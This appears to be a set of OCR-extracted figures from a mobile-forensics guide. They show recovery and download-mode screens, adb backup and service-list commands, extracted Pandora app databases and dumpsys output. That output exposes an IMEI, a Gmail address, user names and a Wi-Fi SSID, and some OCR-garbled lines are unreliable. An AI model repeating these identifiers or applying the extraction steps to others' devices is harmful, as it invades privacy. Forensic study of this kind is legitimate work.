

| Mount<br>Storage: Interna | al Storage (14168 MB) |  |
|---------------------------|-----------------------|--|
| Select Partitions to Mou  | int:                  |  |
| System                    |                       |  |
| Vendor                    |                       |  |
| 🛃 Data                    |                       |  |
| Mount system partit       | tion read-only        |  |
| Select Storage            | Disable MTP           |  |
| $\bigtriangledown$        |                       |  |



### DOTH MODE

PROBUCT NAME: SM-J710F CUARENT BINARY: Custom SYSTEM STATUS: Custom FRP LOCK: OFF Secure Download : Enabled MARKANTY VOLD : (RxB30c) RF SURRY B:4 K:0 S:1



# Downloading... Do not turn off target

C:\platform-tools>adb backup -shared -all Now unlock your device and confirm the backup operation...



| com.android.bips                     | 2 423  | 2 560  |
|--------------------------------------|--------|--------|
| com.android.bluetoothmidiservice     | 2 439  | 2 560  |
| com.android.camera2                  | 3 794  | 4 096  |
| com.android.captiveportallogin       | 2 437  | 2 560  |
| com.android.carrierdefaultapp        | 2 436  | 2 560  |
| com.android.contacts                 | 2 430  | 2 560  |
| com.android.cts.ctsshim              | 2 430  | 2 560  |
| com.android.cts.priv.ctsshim         | 2 435  | 2 560  |
| 📙 com.android.dialer                 | 69 108 | 70 144 |
| com.android.dreams.basic             | 2 431  | 2 560  |
| com.android.dreams.phototable        | 2 436  | 2 560  |
| com.android.egg                      | 2 421  | 2 560  |
| com.android.emergency                | 2 428  | 2 560  |
| 📙 com.android.externalstorage        | 2 434  | 2 560  |
| 📙 com.android.gallery3d              | 2 743  | 3 072  |
| com.android.htmlviewer               | 2 429  | 2 560  |
| com.android.inputmethod.latin        | 51 903 | 52 736 |
| com.android.managedprovisioning      | 2 438  | 2 560  |
| com.android.mtp                      | 2 422  | 2 560  |
| com.android.pacprocessor             | 2 431  | 2 560  |
| 📙 com.android.providers.downloads.ui | 2 441  | 2 560  |
| com.android.providers.telephony      | 2 650  | 3 072  |
| com.android.proxyhandler             | 2 431  | 2 560  |
| com.android.smspush                  | 2 426  | 2 560  |
| com.android.terminal                 | 2 427  | 2 560  |
| com.android.wallpaper.livepicker     | 2 439  | 2 560  |
| 📙 com.android.wallpaperbackup        | 2 614  | 3 072  |
| com.android.wallpapercropper         | 2 435  | 2 560  |
| com.android.wallpaperpicker          | 2 433  | 2 560  |
| com.android.webview                  | 2 433  | 2 560  |

| Local Disk (C:)  Users  Android_Ex | aminer ► backup ► apps ► com.pan | dora.android 🕨 |
|------------------------------------|----------------------------------|----------------|
| ✓ Share with ▼ Burn Nev            | v folder                         |                |
| ×                                  | Date modified Type               | Size           |
| 퉬 db                               | 12/2/2014 6:20 PM File folder    |                |
| 퉬 f                                | 12/9/2014 6:51 PM File folder    |                |
| 퉱 r                                | 12/2/2014 6:20 PM File folder    |                |
| 🍌 sp                               | 12/2/2014 6:20 PM File folder    |                |
|                                    | File                             |                |

| ► Local Disk (C:) ► Users ► Android_Examin | er ► backup ► apps | <ul> <li>com.pandora.andr</li> </ul> | oid 🕨 db |  |  |  |  |  |
|--------------------------------------------|--------------------|--------------------------------------|----------|--|--|--|--|--|
| rary 🔻 Share with 💌 Burn New folder        |                    |                                      |          |  |  |  |  |  |
| Name                                       | Date modified      | Туре                                 | Size     |  |  |  |  |  |
| pandora.db                                 | 3/6/2014 12:27 PM  | DB File                              | 252 KB   |  |  |  |  |  |
| pandora.db-journal                         | 3/6/2014 12:27 PM  | DB-JOURNAL File                      | 330 KB   |  |  |  |  |  |
| 🔳 webview.db                               | 11/4/2013 9:46 AM  | DB File                              | 40 KB    |  |  |  |  |  |
| webview.db-journal                         | 11/4/2013 9:46 AM  | DB-JOURNAL File                      | 9 KB     |  |  |  |  |  |
| webviewCookiesChromiumPrivate.db           | 11/4/2013 9:46 AM  | DB File                              | 0 KB     |  |  |  |  |  |

| Local Disk (C:) ► Users ► Android_Examin | er 🕨 backup 🕨 apps | <ul> <li>com.pandora.and</li> </ul> | roid 🕨 sp |  |  |  |
|------------------------------------------|--------------------|-------------------------------------|-----------|--|--|--|
| rary 🔻 Share with 💌 Burn New folder      |                    |                                     |           |  |  |  |
| Name                                     | Date modified      | Туре                                | Size      |  |  |  |
| com.crashlytics.prefs.xml                | 11/4/2013 9:46 AM  | XML Document                        | 1 KB      |  |  |  |
| com.pandora.android_preferences.xml      | 3/6/2014 12:27 PM  | XML Document                        | 1 KB      |  |  |  |
| ConfigurableConstatsPrefs.xml            | 3/6/2014 12:27 PM  | XML Document                        | 1 KB      |  |  |  |
| CSPrefs.xml                              | 3/6/2014 12:27 PM  | XML Document                        | 3 KB      |  |  |  |
| PandoraPrefsV2.xml                       | 3/6/2014 12:27 PM  | XML Document                        | 8 KB      |  |  |  |
| UserPrefs.xml                            | 3/6/2014 1:07 PM   | XML Document                        | 4 KB      |  |  |  |

| _id    | stationToken        | stationName            | Jick | har | ١dd | <b>Rer</b> | wDe | sCle | sVie | ressi | dateCreated   |
|--------|---------------------|------------------------|------|-----|-----|------------|-----|------|------|-------|---------------|
| Filter | Filter              | Filter                 | Fi   | Fi  | Fi  | Fi         | Fi  | Fi   | Fi   | Fil   | Filter        |
| 1      | 1729551345663006807 | Christmas Radio        | 0    | 0   | 0   | 1          | 1   | 1    | 1    | 1     | 1385999292130 |
| 2      | 270490452007508055  | Cold As Ice Radio      | 0    | 0   | 1   | 1          | 1   | 0    | 0    | 1     | 1280610444947 |
| 3      | 211607193408690263  | Jason Mraz Radio       | 0    | 0   | 1   | 1          | 1   | 0    | 0    | 1     | 1269795747721 |
| 4      | 210973539703642199  | Shuffle                | 1    | 0   | 0   | 0          | 0   | 0    | 0    | 1     | 1269651653575 |
| 5      | 210973496753969239  | Jack's Mannequin Radio | 0    | 0   | 1   | 1          | 1   | 0    | 0    | 1     | 1269651649846 |

<?xml version="1.0" encoding="utf-8" standalone="yes" ?> <map>

<string name="totalForegroundTime">0</string>

<string name="lastUserInteractionTimestamp">-1</string>

<string name="lastTransmission">1394126848807</string>

<string name="lastUserSessionTimestamp">-1</string>

<string name="firstInstallId">1394126848795</string>

| <pre>Found 136 services:<br/>0     sip: [android.net.sip.ISipService]<br/>1     carrier_config: [com.android.internal.telephony.ICarrierConfigLoader]<br/>2     phone: [com.android.internal.telephony.ITelephony]<br/>3     isms: [com.android.internal.telephony.ISms]<br/>4     iphonesubinfo: [com.android.internal.telephony.IPhoneSubInfo]<br/>5     simphonebook: [com.android.internal.telephony.IIccPhoneBook]<br/>6     telecom: [com.android.internal.telephony.IIccPhoneBook]<br/>6     telecom: [com.android.internal.telephony.ISub]<br/>8     contexthub: [android.hatenal.telephony.ISub]<br/>8     contexthub: [android.net.metrics.INetdEventListener]<br/>9     netd_listener: [android.net.IIpConnectivityMetrics]<br/>10     connmetrics: [android.het.IIpConnectivityMetrics]<br/>11     bluetooth_manager: [android.bluetooth.IBluetoothManager]<br/>12     lineagetrust: [lineageos.trust.ITrustInterface]<br/>13     lineagestyle: [lineageos.style.IStyleInterface]<br/>14     lineageaudio: [lineageos.hardware.ILineageAudioService]<br/>15     lineagelivedisplay: [lineageos.hardware.ILineageWeatherManager]<br/>16     lineageenter: [lineageos.hardware.ILineageWeatherManager]<br/>17     lineageperformance: [lineageos.hardware.ILineageHardwareService]<br/>18     lineagehardware: [lineageos.hardware.ILineageHardwareService]<br/>19     profile: [lineageos.app.IProfileManager]<br/>20     autofill: [android.view.autofill.IAutoFillManager]<br/>21     imms: [com.android.internal.telephony.IMms]<br/>22     media.camera.proxy: [android.hardware.ICameraServiceProxy]<br/>33     media.camera.proxy: [android.hardware.ICameraServiceProxy]<br/>34     media.camera.proxy: [android.hardware.ICameraServiceProxy]<br/>35     media.camera.proxy: [android.hardware.ICameraServiceProxy]<br/>36     media.camera.proxy: [android.hardware.ICameraServiceProxy]<br/>37     media.camera.proxy: [android.hardware.ICameraServiceProxy]<br/>38     media.camera.proxy: [android.hardware.ICameraServiceProxy]<br/>39     media.camera.proxy: [android.hardware.ICameraServiceProxy]<br/>30     media.camera.proxy: [android.hardware.ICameraServiceProxy]<br/>31     media.camera.prox</pre> | C:\plat | Form-tools>adb shell service list                                               |
|----------------------------------------------------------------------------------------------------|---------|---------------------------------------------------------------------------------|
| 1carrier_config: [com.android.internal.telephony.ICarrierConfigLoader]2phone: [com.android.internal.telephony.ITelephony]3isms: [com.android.internal.telephony.ISms]4iphonesubinfo: [com.android.internal.telephony.IPhoneSubInfo]5simphonebook: [com.android.internal.telephony.IIccPhoneBook]6telecom: [com.android.internal.telephony.IIccPhoneBook]7isub: [com.android.internal.telephony.ISub]8contexthub: [android.hardware.location.IContextHubService]9netd_listener: [android.net.metrics.INetdEventListener]10conmetrics: [android.net.IIpConnectivityMetrics]11bluetooth_manager: [android.bluetooth.IBluetoothManager]12lineagetrust: [lineageos.trust.ITrustInterface]13lineagestyle: [lineageos.media.ILineageAudioService]14lineagewather: [lineageos.weather.ILiveDisplayService]15lineageperformance: [lineageos.power.IPerformanceManager]16lineagehardware: [lineageos.hardware.ILineageHardwareService]17lineageos.app.IProfileManager]18lineageos.app.IProfileManager]20autofill: [android.view.autofill.IAutofillManager]21imms: [com.android.internal.telephony.IPerformanceProxy]                                                                                                    | Found 1 | 36 services:                                                                    |
| 1carrier_config: [com.android.internal.telephony.ICarrierConfigLoader]2phone: [com.android.internal.telephony.ITelephony]3isms: [com.android.internal.telephony.ISms]4iphonesubinfo: [com.android.internal.telephony.IPhoneSubInfo]5simphonebook: [com.android.internal.telephony.IIccPhoneBook]6telecom: [com.android.internal.telephony.IIccPhoneBook]7isub: [com.android.internal.telephony.ISub]8contexthub: [android.hardware.location.IContextHubService]9netd_listener: [android.net.metrics.INetdEventListener]10conmetrics: [android.net.IIpConnectivityMetrics]11bluetooth_manager: [android.bluetooth.IBluetoothManager]12lineagetrust: [lineageos.trust.ITrustInterface]13lineagestyle: [lineageos.media.ILineageAudioService]14lineagewather: [lineageos.weather.ILiveDisplayService]15lineageperformance: [lineageos.power.IPerformanceManager]16lineagehardware: [lineageos.hardware.ILineageHardwareService]17lineageos.app.IProfileManager]18lineageos.app.IProfileManager]20autofill: [android.view.autofill.IAutofillManager]21imms: [com.android.internal.telephony.IPerformanceProxy]                                                                                                    | 0       | sip: [android.net.sip.ISipService]                                              |
| <pre>isms: [com.android.internal.telephony.ISms] isms: [com.android.internal.telephony.IPhoneSubInfo] iphonesubinfo: [com.android.internal.telephony.IPhoneSubInfo] imphonebook: [com.android.internal.telephony.IIccPhoneBook] telecom: [com.android.internal.telephony.ISub] contexthub: [android.hardware.location.IContextHubService] netd_listener: [android.net.metrics.INetdEventListener] connmetrics: [android.net.IIpConnectivityMetrics] lineagetrust: [lineageos.trust.ITrustInterface] lineagetyle: [lineageos.trust.ILineageAudioService] lineagelivedisplay: [lineageos.hardware.ILineageWeatherManager] lineageperformance: [lineageos.power.IPerformanceManager] lineagehardware: [lineageos.ap.IProfileManager] autofill: [android.view.autofill.IAutoFillManager] media.camera.proxy: [android.hardware.ICameraServiceProxy]</pre>                                                                                                    | 1       |                                                                                 |
| <ul> <li>iphonesubinfo: [com.android.internal.telephony.IPhoneSubInfo]</li> <li>simphonebook: [com.android.internal.telephony.IIccPhoneBook]</li> <li>telecom: [com.android.internal.telephony.ISub]</li> <li>contexthub: [android.hardware.location.IContextHubService]</li> <li>netd_listener: [android.net.metrics.INetdEventListener]</li> <li>connmetrics: [android.het.iIpConnectivityMetrics]</li> <li>bluetooth_manager: [android.bluetooth.IBluetoothManager]</li> <li>lineagetrust: [lineageos.style.IStyleInterface]</li> <li>lineagestyle: [lineageos.media.ILineageAudioService]</li> <li>lineageerformance: [lineageos.power.IPerformanceManager]</li> <li>lineageperformance: [lineageos.hardware.ILineageHardwareService]</li> <li>profile: [lineageos.app.IProfileManager]</li> <li>autofill: [android.view.autofill.IAutoFillManager]</li> <li>imms: [com.android.internal.telephony.IPMos]</li> <li>media.camera.proxy: [android.hardware.ICameraServiceProxy]</li> </ul>                                                                                                    | 2       | phone: [com.android.internal.telephony.ITelephony]                              |
| <ul> <li>iphonesubinfo: [com.android.internal.telephony.IPhoneSubInfo]</li> <li>simphonebook: [com.android.internal.telephony.IIccPhoneBook]</li> <li>telecom: [com.android.internal.telephony.ISub]</li> <li>contexthub: [android.hardware.location.IContextHubService]</li> <li>netd_listener: [android.net.metrics.INetdEventListener]</li> <li>connmetrics: [android.het.iIpConnectivityMetrics]</li> <li>bluetooth_manager: [android.bluetooth.IBluetoothManager]</li> <li>lineagetrust: [lineageos.style.IStyleInterface]</li> <li>lineagestyle: [lineageos.media.ILineageAudioService]</li> <li>lineageerformance: [lineageos.power.IPerformanceManager]</li> <li>lineageperformance: [lineageos.hardware.ILineageHardwareService]</li> <li>profile: [lineageos.app.IProfileManager]</li> <li>autofill: [android.view.autofill.IAutoFillManager]</li> <li>imms: [com.android.internal.telephony.IPMos]</li> <li>media.camera.proxy: [android.hardware.ICameraServiceProxy]</li> </ul>                                                                                                    | 3       | isms: [com.android.internal.telephony.ISms]                                     |
| <pre>simphonebook: [com.android.internal.telephony.IIccPhoneBook]<br/>telecom: [com.android.internal.telecom.ITelecomService]<br/>isub: [com.android.internal.telephony.ISub]<br/>contexthub: [android.hardware.location.IContextHubService]<br/>netd_listener: [android.net.metrics.INetdEventListener]<br/>connmetrics: [android.net.IIpConnectivityMetrics]<br/>loconnmetrics: [android.bluetooth.IBluetoothManager]<br/>loconnmetrics: [lineageos.trust.ITrustInterface]<br/>lineagetrust: [lineageos.style.IStyleInterface]<br/>lineagetyle: [lineageos.media.ILineageAudioService]<br/>lineagelivedisplay: [lineageos.hardware.ILiveDisplayService]<br/>lineageperformance: [lineageos.power.IPerformanceManager]<br/>lineagehardware: [lineageos.hardware.ILineageHardwareService]<br/>suneagehardware: [lineageos.hardware.ILineageHardwareService]<br/>lineagehardware: [lineageos.hardware.ILineageHardwareService]<br/>motile: [lineageos.app.IProfileManager]<br/>autofill: [android.view.autofill.IAutoFillManager]<br/>imms: [com.android.internal.telephony.IMms]<br/>media.camera.proxy: [android.hardware.ICameraServiceProxy]</pre>                                                                                                    |         |                                                                                 |
| <ul> <li>telecom: [com.android.internal.telecom.ITelecomService]</li> <li>isub: [com.android.internal.telephony.ISub]</li> <li>contexthub: [android.hardware.location.IContextHubService]</li> <li>netd_listener: [android.net.metrics.INetdEventListener]</li> <li>connmetrics: [android.net.IIpConnectivityMetrics]</li> <li>bluetooth_manager: [android.bluetooth.IBluetoothManager]</li> <li>lineagetrust: [lineageos.trust.ITrustInterface]</li> <li>lineagestyle: [lineageos.media.ILineageAudioService]</li> <li>lineageweather: [lineageos.weather.ILiveDisplayService]</li> <li>lineageperformance: [lineageos.power.IPerformanceManager]</li> <li>lineagehardware: [lineageos.hardware.ILineageHardwareService]</li> <li>autofill: [android.view.autofill.IAutoFillManager]</li> <li>autofill: [android.view.autofill.IAutoFillManager]</li> <li>media.camera.proxy: [android.hardware.ICameraServiceProxy]</li> </ul>                                                                                                    | 5       |                                                                                 |
| <pre>7 isub: [com.android.internal.telephony.ISub]<br/>8 contexthub: [android.hardware.location.IContextHubService]<br/>9 netd_listener: [android.net.metrics.INetdEventListener]<br/>10 connmetrics: [android.net.IIpConnectivityMetrics]<br/>11 bluetooth_manager: [android.bluetooth.IBluetoothManager]<br/>12 lineagetrust: [lineageos.trust.ITrustInterface]<br/>13 lineagestyle: [lineageos.style.IStyleInterface]<br/>14 lineageaudio: [lineageos.media.ILineageAudioService]<br/>15 lineagelivedisplay: [lineageos.hardware.ILiveDisplayService]<br/>16 lineageweather: [lineageos.power.IPerformanceManager]<br/>17 lineagehardware: [lineageos.hardware.ILineageHardwareService]<br/>18 lineagehardware: [lineageos.hardware.ILineageHardwareService]<br/>19 profile: [lineageos.app.IProfileManager]<br/>20 autofill: [android.view.autofill.IAutoFillManager]<br/>21 imms: [com.android.internal.telephony.IMms]<br/>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]</pre>                                                                                                    | 6       |                                                                                 |
| <pre>8 contexthub: [android.hardware.location.IContextHubService]<br/>9 netd_listener: [android.net.metrics.INetdEventListener]<br/>10 connmetrics: [android.net.IIpConnectivityMetrics]<br/>11 bluetooth_manager: [android.bluetooth.IBluetoothManager]<br/>12 lineagetrust: [lineageos.trust.ITrustInterface]<br/>13 lineagestyle: [lineageos.style.IStyleInterface]<br/>14 lineageaudio: [lineageos.media.ILineageAudioService]<br/>15 lineagelivedisplay: [lineageos.hardware.ILiveDisplayService]<br/>16 lineageweather: [lineageos.power.IPerformanceManager]<br/>17 lineagehardware: [lineageos.hardware.ILineageHardwareService]<br/>18 lineagehardware: [lineageos.hardware.ILineageHardwareService]<br/>19 profile: [lineageos.app.IProfileManager]<br/>20 autofill: [android.view.autofill.IAutoFillManager]<br/>21 imms: [com.android.internal.telephony.IMms]<br/>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]</pre>                                                                                                    |         |                                                                                 |
| 9 netd_listener: [android.net.metrics.INetdEventListener]<br>10 connmetrics: [android.net.IIpConnectivityMetrics]<br>11 bluetooth_manager: [android.bluetooth.IBluetoothManager]<br>12 lineagetrust: [lineageos.trust.ITrustInterface]<br>13 lineagestyle: [lineageos.style.IStyleInterface]<br>14 lineageaudio: [lineageos.media.ILineageAudioService]<br>15 lineagelivedisplay: [lineageos.hardware.ILiveDisplayService]<br>16 lineageweather: [lineageos.weather.ILineageWeatherManager]<br>17 lineageperformance: [lineageos.hardware.ILineageHardwareService]<br>18 lineagehardware: [lineageos.hardware.ILineageHardwareService]<br>19 profile: [lineageos.app.IProfileManager]<br>20 autofill: [android.view.autofill.IAutoFillManager]<br>21 imms: [com.android.internal.telephony.IMms]<br>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]                                                                                                    | 8       |                                                                                 |
| <pre>10 connmetrics: [android.net.IIpConnectivityMetrics]<br/>11 bluetooth_manager: [android.bluetooth.IBluetoothManager]<br/>12 lineagetrust: [lineageos.trust.ITrustInterface]<br/>13 lineagestyle: [lineageos.style.IStyleInterface]<br/>14 lineageaudio: [lineageos.media.ILineageAudioService]<br/>15 lineagelivedisplay: [lineageos.hardware.ILiveDisplayService]<br/>16 lineageweather: [lineageos.weather.ILineageWeatherManager]<br/>17 lineageperformance: [lineageos.power.IPerformanceManager]<br/>18 lineagehardware: [lineageos.hardware.ILineageHardwareService]<br/>19 profile: [lineageos.app.IProfileManager]<br/>20 autofill: [android.view.autofill.IAutoFillManager]<br/>21 imms: [com.android.internal.telephony.IMms]<br/>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]</pre>                                                                                                    | 9       |                                                                                 |
| <pre>11 bluetooth_manager: [android.bluetooth.IBluetoothManager]<br/>12 lineagetrust: [lineageos.trust.ITrustInterface]<br/>13 lineagestyle: [lineageos.style.IStyleInterface]<br/>14 lineageaudio: [lineageos.media.ILineageAudioService]<br/>15 lineagelivedisplay: [lineageos.hardware.ILiveDisplayService]<br/>16 lineageweather: [lineageos.weather.ILineageWeatherManager]<br/>17 lineageperformance: [lineageos.power.IPerformanceManager]<br/>18 lineagehardware: [lineageos.hardware.ILineageHardwareService]<br/>19 profile: [lineageos.app.IProfileManager]<br/>20 autofill: [android.view.autofill.IAutoFillManager]<br/>21 imms: [com.android.internal.telephony.IMms]<br/>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]</pre>                                                                                                    | 10      |                                                                                 |
| lineagestyle: [lineageos.style.IStyleInterface] lineageaudio: [lineageos.media.ILineageAudioService] lineagelivedisplay: [lineageos.hardware.ILiveDisplayService] lineageweather: [lineageos.weather.ILineageWeatherManager] lineageperformance: [lineageos.power.IPerformanceManager] lineagehardware: [lineageos.hardware.ILineageHardwareService] profile: [lineageos.app.IProfileManager] autofill: [android.view.autofill.IAutoFillManager] imms: [com.android.internal.telephony.IMms] media.camera.proxy: [android.hardware.ICameraServiceProxy]                                                                                                    | 11      | bluetooth_manager: [android.bluetooth.IBluetoothManager]                        |
| 14 lineageaudio: [lineageos.media.ILineageAudioService]<br>15 lineagelivedisplay: [lineageos.hardware.ILiveDisplayService]<br>16 lineageweather: [lineageos.weather.ILineageWeatherManager]<br>17 lineageperformance: [lineageos.power.IPerformanceManager]<br>18 lineagehardware: [lineageos.hardware.ILineageHardwareService]<br>19 profile: [lineageos.app.IProfileManager]<br>20 autofill: [android.view.autofill.IAutoFillManager]<br>21 imms: [com.android.internal.telephony.IMms]<br>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]                                                                                                    | 12      | lineagetrust: [lineageos.trust.ITrustInterface]                                 |
| 15 lineagelivedisplay: [lineageos.hardware.ILiveDisplayService]<br>16 lineageweather: [lineageos.weather.ILineageWeatherManager]<br>17 lineageperformance: [lineageos.power.IPerformanceManager]<br>18 lineagehardware: [lineageos.hardware.ILineageHardwareService]<br>19 profile: [lineageos.app.IProfileManager]<br>20 autofill: [android.view.autofill.IAutoFillManager]<br>21 imms: [com.android.internal.telephony.IMms]<br>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]                                                                                                    | 13      | lineagestyle: [lineageos.style.IStyleInterface]                                 |
| <ul> <li>lineageweather: [lineageos.weather.ILineageWeatherManager]</li> <li>lineageperformance: [lineageos.power.IPerformanceManager]</li> <li>lineagehardware: [lineageos.hardware.ILineageHardwareService]</li> <li>profile: [lineageos.app.IProfileManager]</li> <li>autofill: [android.view.autofill.IAutoFillManager]</li> <li>imms: [com.android.internal.telephony.IMms]</li> <li>media.camera.proxy: [android.hardware.ICameraServiceProxy]</li> </ul>                                                                                                    | 14      | lineageaudio: [lineageos.media.ILineageAudioService]                            |
| 17 lineageperformance: [lineageos.power.IPerformanceManager]<br>18 lineagehardware: [lineageos.hardware.ILineageHardwareService]<br>19 profile: [lineageos.app.IProfileManager]<br>20 autofill: [android.view.autofill.IAutoFillManager]<br>21 imms: [com.android.internal.telephony.IMms]<br>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]                                                                                                    | 15      | lineagelivedisplay: [lineageos.hardware.ILiveDisplayService]                    |
| 18 lineagehardware: [lineageos.hardware.ILineageHardwareService]<br>19 profile: [lineageos.app.IProfileManager]<br>20 autofill: [android.view.autofill.IAutoFillManager]<br>21 imms: [com.android.internal.telephony.IMms]<br>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]                                                                                                    | 16      | lineageweather: [lineageos.weather.ILineageWeatherManager]                      |
| <pre>19 profile: [lineageos.app.IProfileManager]<br/>20 autofill: [android.view.autofill.IAutoFillManager]<br/>21 imms: [com.android.internal.telephony.IMms]<br/>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]</pre>                                                                                                    | 17      | lineageperformance: [lineageos.power.IPerformanceManager]                       |
| 20 autofill: [android.view.autofill.IAutoFillManager]<br>21 imms: [com.android.internal.telephony.IMms]<br>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]                                                                                                    | 18      | lineagehardware: [lineageos.hardware.ILineageHardwareService]                   |
| <pre>21 imms: [com.android.internal.telephony.IMms] 22 media.camera.proxy: [android.hardware.ICameraServiceProxy]</pre>                                                                                                    | 19      | <pre>profile: [lineageos.app.IProfileManager]</pre>                             |
| <pre>22 media.camera.proxy: [android.hardware.ICameraServiceProxy]</pre>                                                                                                    | 20      | <pre>autofill: [android.view.autofill.IAutoFillManager]</pre>                   |
|                                                                                                    | 21      | <pre>imms: [com.android.internal.telephony.IMms]</pre>                          |
| 23 media projection: [android.media.projection.IMediaProjectionManager]                                                                                                    | 22      | <pre>media.camera.proxy: [android.hardware.ICameraServiceProxy]</pre>           |
|                                                                                                    | 23      | <pre>media_projection: [android.media.projection.IMediaProjectionManager]</pre> |
| <pre>24 launcherapps: [android.content.pm.ILauncherApps]</pre>                                                                                                    | 24      | launcherapps: [android.content.pm.ILauncherApps]                                |
| <pre>25 shortcut: [android.content.pm.IShortcutService]</pre>                                                                                                    | 25      | <pre>shortcut: [android.content.pm.IShortcutService]</pre>                      |

## Phone Subscriber Info: Phone Type = GSM Device ID = 355003057557667

u0a60:

Mobile network: 10.81MB received, 266.64KB sent Wi-Fi network: 109.21MB received, 2.74MB sent

Wake lock \*sync\*/com.android.chrome/com.google/donnietindall@gmail.com: 147ms partial (10 times) realtime

\* com.android.chrome / u0a60: TOTAL: 7.8% (52MB-84MB-123MB/48MB-73MB-108MB over 44) Top: 7.7% (52MB-84MB-123MB/48MB-73MB-108MB over 44) Imp Fg: 0.01% Imp Bg: 0.00% Service: 0.07% Receiver: 0.01% (Last Act): 8.2% (53MB-62MB-70MB/49MB-57MB-66MB over 29) (Cached): 83% (5.2MB-56MB-69MB/4.2MB-52MB-64MB over 65) Users:

UserInfo{0:Amber:13> serialNo=0 Created: <unknown> Last logged in: +1h54m10s900ms ago UserInfo{10:Donnie:10> serialNo=10 Created: +4m9s288ms ago Last logged in: +4m1s837ms ago

Uid uOa60:

Package com.android.chrome:

COARSE\_LOCATION: mode=0; duration=0 FINE\_LOCATION: mode=0; time=+8h57m51s355ms ago; duration=0 VIBRATE: mode=0; time=+1d7h2m45s243ms ago; duration=+12ms POST\_NOTIFICATION: mode=0; time=+6d7h2m42s380ms ago; duration=0 READ\_CLIPBOARD: mode=0; time=+16d8h12m52s649ms ago; duration=0 WRITE\_CLIPBOARD: mode=0; time=+10d20h49m23s22ms ago; duration=0 TAKE\_MEDIA\_BUTTONS: mode=0; time=+176d17h18m19s460ms ago; duration=0 TAKE\_AUDIO\_FOCUS: mode=0; time=+1h7m12s279ms ago; duration=0 AUDIO\_RING\_VOLUME: mode=0; time=+1h31m46s692ms ago; duration=0 WAKE\_LOCK: mode=0; time=+110d8h9m26s749ms ago; duration=+1s219ms

Uid 1001:

Package com.android.phone:

VIBRATE: mode=0; time=+2h34m31s210ms ago; duration=+1s20ms READ\_CONTACTS: mode=0; time=+44m2s299ms ago; duration=0 WRITE\_CONTACTS: mode=0; time=+44m2s201ms ago; duration=0 READ\_CALL\_LOG: mode=0; time=+4d7h29m35s902ms ago; duration=0 WRITE\_CALL\_LOG: mode=0; time=+44m2s6ms ago; duration=0 POST\_NOTIFICATION: mode=0; time=+1d1h31m34s242ms ago; duration=0 CALL\_PHONE: mode=0; time=+1d0h56m59s194ms ago; duration=0 READ\_SMS: mode=0; time=+4d7h29m36s362ms ago; duration=0 WRITE\_SMS: mode=0; time=+3h5m48s341ms ago; duration=0 WRITE\_STTINGS: mode=0; time=+17m18s147ms ago; duration=0 SYSTEM\_ALERT\_WINDOW: mode=0; time=+20h41m26s834ms ago; duration=+4s776ms TAKE\_AUDIO\_FOCUS: mode=0; time=+1m23s617ms ago; duration=+15ms ID: 1 SSID: "MGTS\_GPON\_0699" PROVIDER-NAME: null BSSID: null FQDN: null PRIO: 0 HIDDEN: false NetworkSelectionStatus NETWORK\_SELECTION\_ENABLED hasEverConnected: true numAssociation 18 creation time=10-25 15:26:12.134 validatedInternetAccess KeyMgmt: WPA\_PSK Protocols: WPA RSN AuthAlgorithms: OPEN PairwiseCiphers: TKIP CCMP GroupCiphers: WEP40 WEP104 TKIP 